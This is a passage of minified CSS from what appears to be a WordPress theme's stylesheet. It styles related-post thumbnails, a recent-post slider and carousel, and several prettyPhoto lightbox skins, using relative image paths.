0}.related-posts-nav>li>a>.related-post-list-item-inner-container>.related-post-list-item-text-container{border:0pt none;margin:3px 0pt 0pt;padding:0pt;font-style:normal;font-variant:normal;font-weight:400;font-size:12px;line-height:normal;font-stretch:normal;color:#333}.related-post-list-item-link{box-shadow:none!important}#related_posts_thumbnails{list-style-type:none;list-style-position:inside;padding:0;margin:0}#related_posts_thumbnails li{float:left;padding:0;margin:0;padding:5px;display:block;max-width:100%}.relpost_content{display:block;overflow:hidden;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;font-stretch:normal;-x-system-font:none;text-decoration:none;max-width:100%}.relpost-post-image{padding:0;margin:0;border:0 none;max-width:100%}.relpost-block-container{border:0 none;margin:0;padding:0}.relpost-block-single{border-bottom:medium none;margin:0;padding:6px;display:block;float:left;text-decoration:none;text-align:center;cursor:pointer;margin-right:-1px;margin-bottom:5px;overflow:hidden;border:0}.rpth_list_date{display:block;padding-top:5px}.relpost-block-single-image{border:0 none;margin:0;padding:0;-moz-background-clip:border;-moz-background-origin:padding;-moz-background-inline-policy:continuous;background-size:cover!important;max-width:100%}.relpost-block-single-text{border:0 none;margin:3px 0 0;padding:0;font-style:normal;font-variant:normal;font-weight:400;line-height:normal;font-stretch:normal;-x-system-font:none}html[dir="rtl"] .relpost-block-single{float:right}html[dir="rtl"] #related_posts_thumbnails li{float:right}.relpost-align-left{float:left}.relpost-align-right{float:right}.relpost-align-center{float:none;text-align:center}.relpost-align-center .relpost-block-single{display:inline-block;float:none}.relpost-thumb-wrapper:after{content:"";display:block;clear:both}.rpth_post_date{display:block;padding-top:10px;font-size:11px}.slick-loading .slick-list{background:#fff url(/wp-content/plugins/wp-responsive-recent-post-slider/assets/images/ajax-loader.gif) center center no-repeat}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.wppsac-wrap,.wppsac-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box;outline:none!important}.wppsac-clearfix:before,.wppsac-clearfix:after{content:"";display:table}.wppsac-clearfix::after{clear:both}.wppsac-clearfix{clear:both}.wppsac-wrap .wppsac-post-image{border-radius:0;box-shadow:none}.fusion-flex-container.wppsac-fusion-flex{flex-direction:column}.wppsac-elementor-tab-wrap{min-width:0;min-height:0}.wppsac-post-slider a{text-decoration:none!important}.wppsac-post-slider.design-1 .wppsac-post-content-position{position:relative}.wppsac-post-slider.design-1 .wppsac-post-content-left{position:absolute!important;left:0;bottom:0;background:rgba(0,0,0,.5);z-index:999;color:#fff}.wppsac-post-slider.design-1 .wppsac-post-content-left a{color:#fff}.wppsac-post-slider.design-1 .wppsac-post-content-left{padding:20px 20px 35px 20px}.wppsac-post-slider.design-1 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-1 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-1 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-1 .slick-next{right:0px!important}.wppsac-post-slider.design-1 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-1 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-1 a.wppsac-readmorebtn{color:#fff}.wppsac-post-slider.design-1 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-2 .wppsac-post-content-position{position:relative}.wppsac-post-slider.design-2 .wppsac-post-content-left{position:absolute!important;left:0;top:0;bottom:0;background:rgba(0,0,0,.5);z-index:999;color:#fff}.wppsac-post-slider.design-2 .wppsac-post-content-left a{color:#fff}.wppsac-post-slider.design-2 .wppsac-post-content-left{padding:33px 20px}.wppsac-post-slider.design-2 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-2 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-2 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-2 .slick-next{right:0px!important}.wppsac-post-slider.design-2 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-2 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-2 .wppsac-post-inner-content{width:100%;max-height:100%;overflow:hidden}.wppsac-post-slider.design-2 a.wppsac-readmorebtn{color:#fff}.wppsac-post-slider.design-2 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-3 .wppsac-post-image-bg{background:#f1f1f1;height:350px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-3 .wppsac-post-short-content{height:46%;clear:both;background:rgba(51,51,51,.5);bottom:0;color:#fff;left:0;padding:15px 30px 35px 30px;position:absolute;right:0;transition:all 0.5s ease-in-out 0s}.wppsac-post-slider.design-3 .wppsac-post-content{opacity:0;height:0;transition:all 0.5s ease-in-out 0s}.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content .wppsac-post-content{opacity:1;height:auto}.wppsac-post-slider.design-3 .wppsac-post-overlay:hover>.wppsac-post-short-content{height:85%}.wppsac-post-slider.design-3 .wppsac-post-categories{left:0;top:0;position:absolute}.wppsac-post-slider.design-3 .wppsac-post-categories ul.post-categories li{margin:0 2px 2px 0!important}.wppsac-post-slider.design-3 h2.wppsac-post-title a,.wppsac-post-slider.design-3 .wppsac-post-content a.wppsac-readmorebtn,.wppsac-post-slider.design-3 .wppsac-post-content p{color:#fff}.wppsac-post-slider.design-3 .slick-arrow{bottom:0px!important;top:auto!important}.wppsac-post-slider.design-3 .slick-next{right:0px!important}.wppsac-post-slider.design-3 .slick-prev{right:31px!important;left:auto!important}.wppsac-post-slider.design-3 .slick-dots{left:15px!important;bottom:2px!important}.wppsac-post-slider.design-3 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider.design-4 .wppsac-post-list-content,.wppsac-post-slider.design-4 .post-list{width:100%;float:left;clear:both}.wppsac-post-slider.design-4 .wppsac-post-list-content .wppsac-post-title a{color:#444;text-decoration:none}.wppsac-post-slider.design-4 .wppsac-post-image-bg{background:#f1f1f1;height:230px;line-height:0;overflow:hidden;position:relative;width:100%}.wppsac-post-slider.design-4 .wppsac-post-categories{margin-top:0}.wppsac-post-slider.design-4 .wppsac-post-categories a{color:#fff}.wppsac-post-slider.design-4 .wp-medium-5{padding:0 10px 0 0}.wppsac-post-slider.design-4 .wppsac-post-list-content .wp-medium-7{padding:10px 35px 10px 15px}.wppsac-post-slider.design-4 .slick-arrow{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wppsac-post-slider.design-4 .slick-next{right:0px!important}.wppsac-post-slider.design-4 .slick-prev{left:0px!important}.wppsac-post-slider.design-4 .slick-dots{left:0;right:0}.wppsac-post-slider.design-4 .wppsac-post-content a.wppsac-readmorebtn{color:#444;border-color:#444}.wppsac-post-slider.design-4 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wppsac-post-slider,.wppsac-post-carousel{visibility:hidden;opacity:0;transition:opacity 0.5s linear}.wppsac-post-slider.slick-initialized,.wppsac-post-carousel.slick-initialized{visibility:visible;opacity:1}.wppsac-hide{display:none}.wppsac-post-carousel .slick-dots{padding:0!important;margin:0!important;position:absolute;text-align:center}.wppsac-post-slider .slick-arrow,.wppsac-post-carousel .slick-arrow{position:absolute;z-index:9;padding:0;margin:0;display:inline-block;background-color:rgba(0,0,0,.7);text-align:center;width:30px;height:50px;cursor:pointer}.wppsac-post-slider .slick-arrow svg,.wppsac-post-carousel .slick-arrow svg{fill:#fff;height:100%;width:100%}.wppsac-post-slider .slick-dots{padding:0!important;margin:0!important;position:absolute;text-align:center}.wppsac-post-slider .slick-dots li button,.wppsac-post-carousel .slick-dots li button{text-indent:-99999px}.wppsac-post-slider .slick-dots li,.wppsac-post-carousel .slick-dots li{list-style:none!important;display:inline-block!important;margin:0 2px!important;padding:0px!important}.wppsac-post-slider .slick-dots li button,.wppsac-post-carousel .slick-dots li button{background:#fff!important;margin:0!important;padding:0!important;border:2px solid #444;border-radius:50%;width:13px!important;height:13px!important;cursor:pointer;box-shadow:none!important}.wppsac-post-slider .slick-dots li.slick-active button,.wppsac-post-carousel .slick-dots li.slick-active button{background:#8d8c8c!important}.wppsac-post-slider .slick-slide{padding:0px!important}.wppsac-post-overlay{position:relative}.wppsac-post-content .wppsac-readmorebtn{padding:4px 12px;margin:8px 0 8px 0;border:1px solid #e7e7e7;color:#888;display:inline-block;font-size:12px;-webkit-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s}.wppsac-post-content{padding-bottom:10px}.wppsac-sub-content{padding-bottom:10px}.wppsac-post-slider h2.wppsac-post-title,.wppsac-post-carousel h2.wppsac-post-title{margin:5px 0!important;line-height:26px}.wppsac-post-slider h2.wppsac-post-title a,.wppsac-post-carousel h2.wppsac-post-title a{font-size:22px;line-height:26px}.wppsac-post-slider .wppsac-post-date,.wppsac-post-carousel .wppsac-post-date{margin-bottom:10px;position:relative;font-size:13px}.wppsac-post-slider .wppsac-post-date::after{background:#e96656;bottom:-4px;content:"";height:2px;left:0;margin:auto;position:absolute;width:50px;z-index:1}.wppsac-post-categories .wppsac-post-categories-list{margin:0 0 10px 0!important;padding:0!important;list-style:none!important}.wppsac-post-categories .wppsac-post-categories-list li{display:inline-block!important;margin:2px!important;padding:0!important}.wppsac-post-categories .wppsac-post-categories-list a{padding:3px 8px;font-size:10px;color:#fff!important;text-transform:uppercase;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s}.wppsac-post-categories .wppsac-post-categories-list a:focus,.wppsac-post-categories .wppsac-post-categories-list a:hover{background:#333!important;border-color:#333;color:#fff!important}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+1) a{background:#1abc9c}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+2) a{background:#3498db}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+3) a{background:#e74c3c}.wppsac-post-categories .wppsac-post-categories-list li:nth-child(4n+4) a{background:#34495e}.wppsac-post-slider .wppsac-post-image-bg img{height:100%;width:100%;object-fit:cover;object-position:top center}.wppsac-post-carousel a{text-decoration:none!important}.wppsac-post-carousel.design-1 .wppsac-post-title a{color:#444}.wppsac-post-carousel.design-1 .wppsac-post-image-bg{margin-bottom:15px}.wppsac-post-carousel.design-1 .slick-arrow{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.wppsac-post-carousel.design-1 .wppsac-carousel-slides{padding:0 10px}.wppsac-post-carousel.design-1 .slick-next{right:0px!important}.wppsac-post-carousel.design-1 .slick-prev{left:0px!important}.wppsac-post-carousel.design-1 .slick-dots{left:0;right:0}.wppsac-post-carousel.design-1 a.wppsac-readmorebtn{color:#444;border-color:#444}.wppsac-post-carousel.design-1 a.wppsac-readmorebtn:hover{color:#fff;background:rgba(0,0,0,.5)}.wpcolumn,.wpcolumns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left;position:relative}@media only screen and (max-width:768px){.wppsac-post-slider.design-1 .wppsac-post-image-bg img,.wppsac-post-slider.design-2 .wppsac-post-image-bg img,.wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:700px!important}}@media only screen and (max-width:500px){.wppsac-post-slider.design-1 .wppsac-post-image-bg img,.wppsac-post-slider.design-2 .wppsac-post-image-bg img,.wppsac-post-slider.design-3 .wppsac-post-image-bg img{max-width:600px!important}.wppsac-post-slider.design-1 .wppsac-post-content,.wppsac-post-slider.design-2 .wppsac-post-content,.wppsac-post-slider.design-3 .wppsac-post-content{display:none}}@media only screen and (min-width:40.0625em){.wp-medium-1{width:8.33333%}.wp-medium-2{width:16.66667%}.wp-medium-3{width:25%}.wp-medium-4{width:33.33333%}.wp-medium-5{width:41.66667%}.wp-medium-6{width:50%}.wp-medium-7{width:58.33333%}.wp-medium-8{width:66.66667%}.wp-medium-9{width:75%}.wp-medium-10{width:83.33333%}.wp-medium-11{width:91.66667%}.wp-medium-12{width:100%}.medium-offset-0{margin-left:0!important}.medium-offset-1{margin-left:8.33333%!important}.medium-offset-2{margin-left:16.66667%!important}.medium-offset-3{margin-left:25%!important}.medium-offset-4{margin-left:33.33333%!important}.medium-offset-5{margin-left:41.66667%!important}.medium-offset-6{margin-left:50%!important}.medium-offset-7{margin-left:58.33333%!important}.medium-offset-8{margin-left:66.66667%!important}.medium-offset-9{margin-left:75%!important}.medium-offset-10{margin-left:83.33333%!important}.medium-offset-11{margin-left:91.66667%!important}}.upw-posts article{display:block;margin-bottom:1.5em;padding-bottom:1em;border-bottom:1px solid #ddd}.upw-posts article:last-child{border-bottom:0;padding-bottom:0}.upw-posts .entry-title{margin-bottom:.5em}.upw-posts .entry-title a{text-decoration:none}.upw-posts .entry-title a:focus,.upw-posts .entry-title a:hover{text-decoration:underline}.upw-posts .entry-image{margin-bottom:1em}.upw-posts .entry-image img{max-width:100%;height:auto}.upw-posts .entry-meta{color:#888;font-size:.9em;margin-bottom:1em;line-height:1.4}.upw-posts .entry-meta .comments{white-space:nowrap}.upw-posts .entry-content>:last-child,.upw-posts .entry-summary>:last-child{margin-bottom:1em}.upw-posts .more-link{white-space:nowrap}.upw-posts footer{display:block;color:#888;font-size:.9em;line-height:1.4}.upw-posts .custom-field,.upw-posts .entry-categories,.upw-posts .entry-custom-fields,.upw-posts .entry-tags{margin-bottom:.5em}.upw-after,.upw-before{margin-bottom:1rem}.upw-after>:last-child,.upw-before>:last-child{margin-bottom:0}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:2px}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_next:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;position:absolute;top:0;right:-14px;top:-14px}div.pp_default .pp_gallery ul li a{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px;position:initial}div.pp_default .pp_nav{clear:none;height:30px;width:110px}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_loaderIcon{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(/wp-content/themes/styleglow-theme/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder 